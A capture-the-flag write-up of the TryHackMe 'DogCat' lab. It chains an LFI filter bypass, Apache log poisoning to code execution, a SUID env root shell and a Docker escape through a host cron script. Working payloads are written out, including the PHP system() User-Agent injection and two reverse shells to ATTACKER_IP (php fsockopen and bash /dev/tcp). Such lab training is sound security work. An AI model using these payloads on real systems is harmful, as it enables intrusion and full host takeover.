TryHackMeMedium
TryHackMe - DogCat
lfiphp-filterlog-poisoningrcedockersuidcontainer-escapelinux
Enumeration
Nmap Scan
BASH
nmap -p- --min-rate 100 --max-retries 2 -Pn 10.10.10.10 -v
Discovered open port 80/tcp on 10.10.10.10
Discovered open port 22/tcp on 10.10.10.10Only two ports open - SSH and HTTP.
Directory Enumeration
BASH
feroxbuster -u http://10.10.10.10/ -w /usr/share/wordlists/dirb/common.txt -x php
200 GET 19l 37w 418c http://10.10.10.10/
301 GET 9l 28w 311c http://10.10.10.10/cats => http://10.10.10.10/cats/
200 GET 1l 3w 26c http://10.10.10.10/cat.php
200 GET 0l 0w 0c http://10.10.10.10/flag.php
200 GET 19l 37w 418c http://10.10.10.10/index.phpInteresting findings:
/flag.php- likely contains a flag/cat.phpand/dog.php- included based on user input
Initial LFI Attempts
The website has a simple interface asking "What would you like to see?" with buttons for "A dog" or "A cat".
Clicking these buttons sends requests like ?view=dog or ?view=cat.
Failed LFI Attempt
Tried basic LFI payloads but got errors:

The application checks if the view parameter contains "dog" or "cat" before including the file.
Bypassing the Filter with PHP Wrappers
Reading Source Code
Used PHP filter wrapper to read the source code in base64:
TEXT
http://10.10.10.10/?view=php://filter/convert.base64-encode/resource=dog
Decoding the base64 revealed the source structure. Then I read the index.php source:
TEXT
http://10.10.10.10/?view=php://filter/convert.base64-encode/resource=dog/../index
Source Code Analysis
After decoding, found the vulnerable code:
PHP
$ext = isset($_GET["ext"]) ? $_GET["ext"] : '.php';
if (containsStr($_GET['view'], 'dog') || containsStr($_GET['view'], 'cat')) {
include $_GET['view'] . $ext;
}Key vulnerabilities identified:
Weak filter - Only checks if "dog" or "cat" appears anywhere in the string
dog../../../../etc/passwd✅ passes the filter
Extension is user-controlled - The
extparameter defaults to.phpbut can be overridden- Setting
ext=removes the extension completely
- Setting
This enables full LFI - With path traversal and extension control, we can read any file
Exploiting LFI to Read /etc/passwd
TEXT
http://10.10.10.10/?view=dog/../../../../etc/passwd&ext=
Successfully read the passwd file. The ext= parameter removes the .php extension.
Flag 1 - Reading flag.php
Using the PHP filter wrapper to read flag.php:
TEXT
http://10.10.10.10/?view=php://filter/convert.base64-encode/resource=dog/../flag
Decoding the base64 output:
PHP
<?php
$flag_1 = "THM{REDACTED}"
?>Flag 1 captured!
LFI to RCE via Log Poisoning
Since we have LFI, we can escalate to RCE by poisoning the Apache access log with PHP code.
Step 1: Inject PHP into User-Agent
Using curl to inject PHP code into the access log:
BASH
curl -A '<?php system($_GET["cmd"]); ?>' http://10.10.10.10/Or using Burp Suite, modify the User-Agent header:
HTTP
GET / HTTP/1.1
Host: 10.10.10.10
User-Agent: <?php system($_GET['cmd']); ?>
Connection: closeThis writes the PHP payload into /var/log/apache2/access.log.
Step 2: Trigger Code Execution
Include the log file with a command:
TEXT
http://10.10.10.10/?view=dog/../../../../var/log/apache2/access.log&ext=&cmd=idExpected output:
TEXT
uid=33(www-data) gid=33(www-data)RCE confirmed!
Step 3: Get Reverse Shell

Set up listener:
BASH
nc -lvnp 6666Trigger reverse shell via URL-encoded payload:
TEXT
&cmd=php -r '$sock=fsockopen("ATTACKER_IP",6666);exec("/bin/sh -i <&3 >&3 2>&3");'
Flag 2 - In /var/www
BASH
ls
flag2_QMW7JvaY2LvK.txt
cat flag2_QMW7JvaY2LvK.txt
THM{REDACTED}
Flag 2 captured!
Privilege Escalation via SUID Binary
Finding SUID Binaries
BASH
find / -perm -u=s -type f 2>/dev/null
Found /usr/bin/env with SUID bit set!
Exploiting env SUID
According to GTFOBins, env can spawn a root shell:
BASH
sudo /usr/bin/env /bin/shOr without sudo (using SUID):
BASH
/usr/bin/env /bin/sh -pGot root inside the container!
Flag 3 - In /root
BASH
cd /root
ls
flag3.txt
cat flag3.txt
THM{REDACTED}
Flag 3 captured!
Docker Escape - Container Breakout
At this point, we're root but inside a Docker container. Need to escape to the host.
Discovering the Escape Vector
Found a backup script that runs periodically:
BASH
cd /opt/backups
ls -la
cat backup.sh
Content of backup.sh:
BASH
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/containerThis script is executed by the host system via a cron job, and we can modify it since we're root in the container.
Exploiting the Cron Job
Overwrite backup.sh with a reverse shell:
BASH
echo "bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1" > backup.shSet up listener on attacker machine:
BASH
nc -lvnp 4444Wait for cron to execute...
Flag 4 - Host System

BASH
root@dogcat:~# ls
container
flag4.txt
root@dogcat:~# cat flag4.txt
THM{REDACTED}Flag 4 captured! Machine fully compromised!
Summary
| Step | Technique | Result |
|---|---|---|
| 1 | PHP Filter Wrapper | Read source code, found weak validation |
| 2 | LFI with ext control | Read /etc/passwd and flag.php |
| 3 | Log Poisoning | Achieved RCE as www-data |
| 4 | SUID env binary | Escalated to root inside container |
| 5 | Cron job abuse | Escaped container to host system |
Flags Summary
| Flag | Location | Method |
|---|---|---|
| Flag 1 | flag.php |
PHP filter wrapper |
| Flag 2 | /var/www/ |
Reverse shell access |
| Flag 3 | /root/ (container) |
SUID env exploitation |
| Flag 4 | /root/ (host) |
Docker escape via cron |
Key Takeaways
- PHP Filter Wrappers - Powerful technique to read PHP source code via LFI
- Extension Control - User-controlled file extensions can bypass security checks
- Log Poisoning - Classic LFI to RCE technique via Apache logs
- SUID Binaries - Always check for SUID binaries, especially
/usr/bin/env - Container Escapes - Look for cron jobs, mounted volumes, or scripts that execute on the host